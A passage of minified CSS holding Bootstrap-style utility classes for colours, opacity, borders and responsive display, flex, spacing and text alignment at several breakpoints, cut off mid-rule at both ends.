!important}.text-white{--bs-text-opacity: 1;color:rgba(var(--bs-white-rgb), var(--bs-text-opacity)) !important}.text-body{--bs-text-opacity: 1;color:rgba(var(--bs-body-color-rgb), var(--bs-text-opacity)) !important}.text-muted{--bs-text-opacity: 1;color:#6c757d !important}.text-black-50{--bs-text-opacity: 1;color:rgba(0,0,0,.5) !important}.text-white-50{--bs-text-opacity: 1;color:rgba(255,255,255,.5) !important}.text-reset{--bs-text-opacity: 1;color:inherit !important}.text-opacity-25{--bs-text-opacity: 0.25}.text-opacity-50{--bs-text-opacity: 0.5}.text-opacity-75{--bs-text-opacity: 0.75}.text-opacity-100{--bs-text-opacity: 1}.bg-primary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-primary-rgb), var(--bs-bg-opacity)) !important}.bg-secondary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-secondary-rgb), var(--bs-bg-opacity)) !important}.bg-success{--bs-bg-opacity: 1;background-color:rgba(var(--bs-success-rgb), var(--bs-bg-opacity)) !important}.bg-info{--bs-bg-opacity: 1;background-color:rgba(var(--bs-info-rgb), var(--bs-bg-opacity)) !important}.bg-warning{--bs-bg-opacity: 1;background-color:rgba(var(--bs-warning-rgb), var(--bs-bg-opacity)) !important}.bg-danger{--bs-bg-opacity: 1;background-color:rgba(var(--bs-danger-rgb), var(--bs-bg-opacity)) !important}.bg-light{--bs-bg-opacity: 1;background-color:rgba(var(--bs-light-rgb), var(--bs-bg-opacity)) !important}.bg-dark{--bs-bg-opacity: 1;background-color:rgba(var(--bs-dark-rgb), var(--bs-bg-opacity)) !important}.bg-black{--bs-bg-opacity: 1;background-color:rgba(var(--bs-black-rgb), var(--bs-bg-opacity)) !important}.bg-white{--bs-bg-opacity: 1;background-color:rgba(var(--bs-white-rgb), var(--bs-bg-opacity)) !important}.bg-body{--bs-bg-opacity: 1;background-color:rgba(var(--bs-body-bg-rgb), var(--bs-bg-opacity)) !important}.bg-transparent{--bs-bg-opacity: 1;background-color:rgba(0,0,0,0) !important}.bg-opacity-10{--bs-bg-opacity: 0.1}.bg-opacity-25{--bs-bg-opacity: 0.25}.bg-opacity-50{--bs-bg-opacity: 0.5}.bg-opacity-75{--bs-bg-opacity: 0.75}.bg-opacity-100{--bs-bg-opacity: 1}.bg-gradient{background-image:var(--bs-gradient) !important}.user-select-all{user-select:all !important}.user-select-auto{user-select:auto !important}.user-select-none{user-select:none !important}.pe-none{pointer-events:none !important}.pe-auto{pointer-events:auto !important}.rounded{border-radius:.25rem !important}.rounded-0{border-radius:0 !important}.rounded-1{border-radius:.2rem !important}.rounded-2{border-radius:.25rem !important}.rounded-3{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-end{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-start{border-bottom-left-radius:.25rem !important;border-top-left-radius:.25rem !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media(min-width: 576px){.float-sm-start{float:left !important}.float-sm-end{float:right !important}.float-sm-none{float:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-grid{display:grid !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}.d-sm-none{display:none !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-sm-0{gap:0 !important}.gap-sm-1{gap:.25rem !important}.gap-sm-2{gap:.5rem !important}.gap-sm-3{gap:1rem !important}.gap-sm-4{gap:1.5rem !important}.gap-sm-5{gap:3rem !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.justify-content-sm-evenly{justify-content:space-evenly !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}.order-sm-first{order:-1 !important}.order-sm-0{order:0 !important}.order-sm-1{order:1 !important}.order-sm-2{order:2 !important}.order-sm-3{order:3 !important}.order-sm-4{order:4 !important}.order-sm-5{order:5 !important}.order-sm-last{order:6 !important}.m-sm-0{margin:0 !important}.m-sm-1{margin:.25rem !important}.m-sm-2{margin:.5rem !important}.m-sm-3{margin:1rem !important}.m-sm-4{margin:1.5rem !important}.m-sm-5{margin:3rem !important}.m-sm-auto{margin:auto !important}.mx-sm-0{margin-right:0 !important;margin-left:0 !important}.mx-sm-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-sm-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-sm-3{margin-right:1rem !important;margin-left:1rem !important}.mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-sm-5{margin-right:3rem !important;margin-left:3rem !important}.mx-sm-auto{margin-right:auto !important;margin-left:auto !important}.my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.my-sm-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-sm-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-sm-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-sm-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-sm-0{margin-top:0 !important}.mt-sm-1{margin-top:.25rem !important}.mt-sm-2{margin-top:.5rem !important}.mt-sm-3{margin-top:1rem !important}.mt-sm-4{margin-top:1.5rem !important}.mt-sm-5{margin-top:3rem !important}.mt-sm-auto{margin-top:auto !important}.me-sm-0{margin-right:0 !important}.me-sm-1{margin-right:.25rem !important}.me-sm-2{margin-right:.5rem !important}.me-sm-3{margin-right:1rem !important}.me-sm-4{margin-right:1.5rem !important}.me-sm-5{margin-right:3rem !important}.me-sm-auto{margin-right:auto !important}.mb-sm-0{margin-bottom:0 !important}.mb-sm-1{margin-bottom:.25rem !important}.mb-sm-2{margin-bottom:.5rem !important}.mb-sm-3{margin-bottom:1rem !important}.mb-sm-4{margin-bottom:1.5rem !important}.mb-sm-5{margin-bottom:3rem !important}.mb-sm-auto{margin-bottom:auto !important}.ms-sm-0{margin-left:0 !important}.ms-sm-1{margin-left:.25rem !important}.ms-sm-2{margin-left:.5rem !important}.ms-sm-3{margin-left:1rem !important}.ms-sm-4{margin-left:1.5rem !important}.ms-sm-5{margin-left:3rem !important}.ms-sm-auto{margin-left:auto !important}.p-sm-0{padding:0 !important}.p-sm-1{padding:.25rem !important}.p-sm-2{padding:.5rem !important}.p-sm-3{padding:1rem !important}.p-sm-4{padding:1.5rem !important}.p-sm-5{padding:3rem !important}.px-sm-0{padding-right:0 !important;padding-left:0 !important}.px-sm-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-sm-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-sm-3{padding-right:1rem !important;padding-left:1rem !important}.px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-sm-5{padding-right:3rem !important;padding-left:3rem !important}.py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.py-sm-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-sm-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-sm-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-sm-0{padding-top:0 !important}.pt-sm-1{padding-top:.25rem !important}.pt-sm-2{padding-top:.5rem !important}.pt-sm-3{padding-top:1rem !important}.pt-sm-4{padding-top:1.5rem !important}.pt-sm-5{padding-top:3rem !important}.pe-sm-0{padding-right:0 !important}.pe-sm-1{padding-right:.25rem !important}.pe-sm-2{padding-right:.5rem !important}.pe-sm-3{padding-right:1rem !important}.pe-sm-4{padding-right:1.5rem !important}.pe-sm-5{padding-right:3rem !important}.pb-sm-0{padding-bottom:0 !important}.pb-sm-1{padding-bottom:.25rem !important}.pb-sm-2{padding-bottom:.5rem !important}.pb-sm-3{padding-bottom:1rem !important}.pb-sm-4{padding-bottom:1.5rem !important}.pb-sm-5{padding-bottom:3rem !important}.ps-sm-0{padding-left:0 !important}.ps-sm-1{padding-left:.25rem !important}.ps-sm-2{padding-left:.5rem !important}.ps-sm-3{padding-left:1rem !important}.ps-sm-4{padding-left:1.5rem !important}.ps-sm-5{padding-left:3rem !important}.text-sm-start{text-align:left !important}.text-sm-end{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width: 768px){.float-md-start{float:left !important}.float-md-end{float:right !important}.float-md-none{float:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-grid{display:grid !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}.d-md-none{display:none !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-md-0{gap:0 !important}.gap-md-1{gap:.25rem !important}.gap-md-2{gap:.5rem !important}.gap-md-3{gap:1rem !important}.gap-md-4{gap:1.5rem !important}.gap-md-5{gap:3rem !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.justify-content-md-evenly{justify-content:space-evenly !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}.order-md-first{order:-1 !important}.order-md-0{order:0 !important}.order-md-1{order:1 !important}.order-md-2{order:2 !important}.order-md-3{order:3 !important}.order-md-4{order:4 !important}.order-md-5{order:5 !important}.order-md-last{order:6 !important}.m-md-0{margin:0 !important}.m-md-1{margin:.25rem !important}.m-md-2{margin:.5rem !important}.m-md-3{margin:1rem !important}.m-md-4{margin:1.5rem !important}.m-md-5{margin:3rem !important}.m-md-auto{margin:auto !important}.mx-md-0{margin-right:0 !important;margin-left:0 !important}.mx-md-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-md-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-md-3{margin-right:1rem !important;margin-left:1rem !important}.mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-md-5{margin-right:3rem !important;margin-left:3rem !important}.mx-md-auto{margin-right:auto !important;margin-left:auto !important}.my-md-0{margin-top:0 !important;margin-bottom:0 !important}.my-md-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-md-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-md-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-md-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-md-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-md-0{margin-top:0 !important}.mt-md-1{margin-top:.25rem !important}.mt-md-2{margin-top:.5rem !important}.mt-md-3{margin-top:1rem !important}.mt-md-4{margin-top:1.5rem !important}.mt-md-5{margin-top:3rem !important}.mt-md-auto{margin-top:auto !important}.me-md-0{margin-right:0 !important}.me-md-1{margin-right:.25rem !important}.me-md-2{margin-right:.5rem !important}.me-md-3{margin-right:1rem !important}.me-md-4{margin-right:1.5rem !important}.me-md-5{margin-right:3rem !important}.me-md-auto{margin-right:auto !important}.mb-md-0{margin-bottom:0 !important}.mb-md-1{margin-bottom:.25rem !important}.mb-md-2{margin-bottom:.5rem !important}.mb-md-3{margin-bottom:1rem !important}.mb-md-4{margin-bottom:1.5rem !important}.mb-md-5{margin-bottom:3rem !important}.mb-md-auto{margin-bottom:auto !important}.ms-md-0{margin-left:0 !important}.ms-md-1{margin-left:.25rem !important}.ms-md-2{margin-left:.5rem !important}.ms-md-3{margin-left:1rem !important}.ms-md-4{margin-left:1.5rem !important}.ms-md-5{margin-left:3rem !important}.ms-md-auto{margin-left:auto !important}.p-md-0{padding:0 !important}.p-md-1{padding:.25rem !important}.p-md-2{padding:.5rem !important}.p-md-3{padding:1rem !important}.p-md-4{padding:1.5rem !important}.p-md-5{padding:3rem !important}.px-md-0{padding-right:0 !important;padding-left:0 !important}.px-md-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-md-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-md-3{padding-right:1rem !important;padding-left:1rem !important}.px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-md-5{padding-right:3rem !important;padding-left:3rem !important}.py-md-0{padding-top:0 !important;padding-bottom:0 !important}.py-md-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-md-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-md-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-md-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-md-0{padding-top:0 !important}.pt-md-1{padding-top:.25rem !important}.pt-md-2{padding-top:.5rem !important}.pt-md-3{padding-top:1rem !important}.pt-md-4{padding-top:1.5rem !important}.pt-md-5{padding-top:3rem !important}.pe-md-0{padding-right:0 !important}.pe-md-1{padding-right:.25rem !important}.pe-md-2{padding-right:.5rem !important}.pe-md-3{padding-right:1rem !important}.pe-md-4{padding-right:1.5rem !important}.pe-md-5{padding-right:3rem !important}.pb-md-0{padding-bottom:0 !important}.pb-md-1{padding-bottom:.25rem !important}.pb-md-2{padding-bottom:.5rem !important}.pb-md-3{padding-bottom:1rem !important}.pb-md-4{padding-bottom:1.5rem !important}.pb-md-5{padding-bottom:3rem !important}.ps-md-0{padding-left:0 !important}.ps-md-1{padding-left:.25rem !important}.ps-md-2{padding-left:.5rem !important}.ps-md-3{padding-left:1rem !important}.ps-md-4{padding-left:1.5rem !important}.ps-md-5{padding-left:3rem !important}.text-md-start{text-align:left !important}.text-md-end{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width: 992px){.float-lg-start{float:left !important}.float-lg-end{float:right !important}.float-lg-none{float:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-grid{display:grid !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}.d-lg-none{display:none !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-lg-0{gap:0 !important}.gap-lg-1{gap:.25rem !important}.gap-lg-2{gap:.5rem !important}.gap-lg-3{gap:1rem !important}.gap-lg-4{gap:1.5rem !important}.gap-lg-5{gap:3rem !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.justify-content-lg-evenly{justify-content:space-evenly !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}.order-lg-first{order:-1 !important}.order-lg-0{order:0 !important}.order-lg-1{order:1 !important}.order-lg-2{order:2 !important}.order-lg-3{order:3 !important}.order-lg-4{order:4 !important}.order-lg-5{order:5 !important}.order-lg-last{order:6 !important}.m-lg-0{margin:0 !important}.m-lg-1{margin:.25rem !important}.m-lg-2{margin:.5rem !important}.m-lg-3{margin:1rem !important}.m-lg-4{margin:1.5rem !important}.m-lg-5{margin:3rem !important}.m-lg-auto{margin:auto !important}.mx-lg-0{margin-right:0 !important;margin-left:0 !important}.mx-lg-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-lg-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-lg-3{margin-right:1rem !important;margin-left:1rem !important}.mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-lg-5{margin-right:3rem !important;margin-left:3rem !important}.mx-lg-auto{margin-right:auto !important;margin-left:auto !important}.my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.my-lg-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-lg-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-lg-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-lg-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-lg-0{margin-top:0 !important}.mt-lg-1{margin-top:.25rem !important}.mt-lg-2{margin-top:.5rem !important}.mt-lg-3{margin-top:1rem !important}.mt-lg-4{margin-top:1.5rem !important}.mt-lg-5{margin-top:3rem !important}.mt-lg-auto{margin-top:auto !important}.me-lg-0{margin-right:0 !important}.me-lg-1{margin-right:.25rem !important}.me-lg-2{margin-right:.5rem !important}.me-lg-3{margin-right:1rem !important}.me-lg-4{margin-right:1.5rem !important}.me-lg-5{margin-right:3rem !important}.me-lg-auto{margin-right:auto !important}.mb-lg-0{margin-bottom:0 !important}.mb-lg-1{margin-bottom:.25rem !important}.mb-lg-2{margin-bottom:.5rem !important}.mb-lg-3{margin-bottom:1rem !important}.mb-lg-4{margin-bottom:1.5rem !important}.mb-lg-5{margin-bottom:3rem !important}.mb-lg-auto{margin-bottom:auto !important}.ms-lg-0{margin-left:0 !important}.ms-lg-1{margin-left:.25rem !important}.ms-lg-2{margin-left:.5rem !important}.ms-lg-3{margin-left:1rem !important}.ms-lg-4{margin-left:1.5rem !important}.ms-lg-5{margin-left:3rem !important}.ms-lg-auto{margin-left:auto !important}.p-lg-0{padding:0 !important}.p-lg-1{padding:.25rem !important}.p-lg-2{padding:.5rem !important}.p-lg-3{padding:1rem !important}.p-lg-4{padding:1.5rem !important}.p-lg-5{padding:3rem !important}.px-lg-0{padding-right:0 !important;padding-left:0 !important}.px-lg-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-lg-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-lg-3{padding-right:1rem !important;padding-left:1rem !important}.px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-lg-5{padding-right:3rem !important;padding-left:3rem !important}.py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.py-lg-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-lg-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-lg-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-lg-0{padding-top:0 !important}.pt-lg-1{padding-top:.25rem !important}.pt-lg-2{padding-top:.5rem !important}.pt-lg-3{padding-top:1rem !important}.pt-lg-4{padding-top:1.5rem !important}.pt-lg-5{padding-top:3rem !important}.pe-lg-0{padding-right:0 !important}.pe-lg-1{padding-right:.25rem !important}.pe-lg-2{padding-right:.5rem !important}.pe-lg-3{padding-right:1rem !important}.pe-lg-4{padding-right:1.5rem !important}.pe-lg-5{padding-right:3rem !important}.pb-lg-0{padding-bottom:0 !important}.pb-lg-1{padding-bottom:.25rem !important}.pb-lg-2{padding-bottom:.5rem !important}.pb-lg-3{padding-bottom:1rem !important}.pb-lg-4{padding-bottom:1.5rem !important}.pb-lg-5{padding-bottom:3rem !important}.ps-lg-0{padding-left:0 !important}.ps-lg-1{padding-left:.25rem !important}.ps-lg-2{padding-left:.5rem !important}.ps-lg-3{padding-left:1rem !important}.ps-lg-4{padding-left:1.5rem !important}.ps-lg-5{padding-left:3rem !important}.text-lg-start{text-align:left !important}.text-lg-end{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width: 1200px){.float-xl-start{float:left !important}.float-xl-end{float:right !important}.float-xl-none{float:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-grid{display:grid !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}.d-xl-none{display:none !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-xl-0{gap:0 !important}.gap-xl-1{gap:.25rem !important}.gap-xl-2{gap:.5rem !important}.gap-xl-3{gap:1rem !important}.gap-xl-4{gap:1.5rem !important}.gap-xl-5{gap:3rem !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.justify-content-xl-evenly{justify-content:space-evenly !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}.order-xl-first{order:-1 !important}.order-xl-0{order:0 !important}.order-xl-1{order:1 !important}.order-xl-2{order:2 !important}.order-xl-3{order:3 !important}.order-xl-4{order:4 !important}.order-xl-5{order:5 !important}.order-xl-last{order:6 !important}.m-xl-0{margin:0 !important}.m-xl-1{margin:.25rem !important}.m-xl-2{margin:.5rem !important}.m-xl-3{margin:1rem !important}.m-xl-4{margin:1.5rem !important}.m-xl-5{margin:3rem !important}.m-xl-auto{margin:auto !important}.mx-xl-0{margin-right:0 !important;margin-left:0 !important}.mx-xl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xl-auto{margin-right:auto !important;margin-left:auto !important}.my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xl-0{margin-top:0 !important}.mt-xl-1{margin-top:.25rem !important}.mt-xl-2{margin-top:.5rem !important}.mt-xl-3{margin-top:1rem !important}.mt-xl-4{margin-top:1.5rem !important}.mt-xl-5{margin-top:3rem !important}.mt-xl-auto{margin-top:auto !important}.me-xl-0{margin-right:0 !important}.me-xl-1{margin-right:.25rem !important}.me-xl-2{margin-right:.5rem !important}.me-xl-3{margin-right:1rem !important}.me-xl-4{margin-right:1.5rem !important}.me-xl-5{margin-right:3rem !important}.me-xl-auto{margin-right:auto !important}.mb-xl-0{margin-bottom:0 !important}.mb-xl-1{margin-bottom:.25rem !important}.mb-xl-2{margin-bottom:.5rem !important}.mb-xl-3{margin-bottom:1rem !important}.mb-xl-4{margin-bottom:1.5rem !important}.mb-xl-5{margin-bottom:3rem !important}.mb-xl-auto{margin-bottom:auto !important}.ms-xl-0{margin-left:0 !important}.ms-xl-1{margin-left:.25rem !important}.ms-xl-2{margin-left:.5rem !important}.ms-xl-3{margin-left:1rem !important}.ms-xl-4{margin-left:1.5rem !important}.ms-xl-5{margin-left:3rem !important}.ms-xl-auto{margin-left:auto !important}.p-xl-0{padding:0 !important}.p-xl-1{padding:.25rem !important}.p-xl-2{padding:.5rem !important}.p-xl-3{padding:1rem !important}.p-xl-4{padding:1.5rem !important}.p-xl-5{padding:3rem !important}.px-xl-0{padding-right:0 !important;padding-left:0 !important}.px-xl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xl-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-xl-0{padding-top:0 !important}.pt-xl-1{padding-top:.25rem !important}.pt-xl-2{padding-top:.5rem !important}.pt-xl-3{padding-top:1rem !important}.pt-xl-4{padding-top:1.5rem !important}.pt-xl-5{padding-top:3rem !important}.pe-xl-0{padding-right:0 !important}.pe-xl-1{padding-right:.25rem !important}.pe-xl-2{padding-right:.5rem !important}.pe-xl-3{padding-right:1rem !important}.pe-xl-4{padding-right:1.5rem !important}.pe-xl-5{padding-right:3rem !important}.pb-xl-0{padding-bottom:0 !important}.pb-xl-1{padding-bottom:.25rem !important}.pb-xl-2{padding-bottom:.5rem !important}.pb-xl-3{padding-bottom:1rem !important}.pb-xl-4{padding-bottom:1.5rem !important}.pb-xl-5{padding-bottom:3rem !important}.ps-xl-0{padding-left:0 !important}.ps-xl-1{padding-left:.25rem 